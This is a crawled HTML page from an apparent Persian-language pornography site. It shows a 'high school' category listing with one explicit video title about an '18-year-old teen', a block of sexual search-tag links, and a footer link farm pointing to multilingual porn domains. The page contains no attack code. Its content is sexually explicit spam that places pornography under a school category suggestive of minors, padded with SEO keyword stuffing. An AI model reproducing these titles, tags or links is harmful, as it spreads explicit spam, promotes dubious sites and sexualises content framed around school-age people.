

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/high%2Bschool
body_size: 3092
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>دبیرستان انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  دبیرستان پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> دبیرستان</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="نوجوان 18 ساله سکسی کچی کورد هندی و گربه قوی تراشیده او" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v00130.jpg?1635122897" alt="نوجوان 18 ساله سکسی کچی کورد هندی و گربه قوی تراشیده او" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:01</span>
                            <span class="eye"><i class="fas fa-eye"></i> 17605</span>
                            <h2>نوجوان 18 ساله سکسی کچی کورد هندی و گربه قوی تراشیده او</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>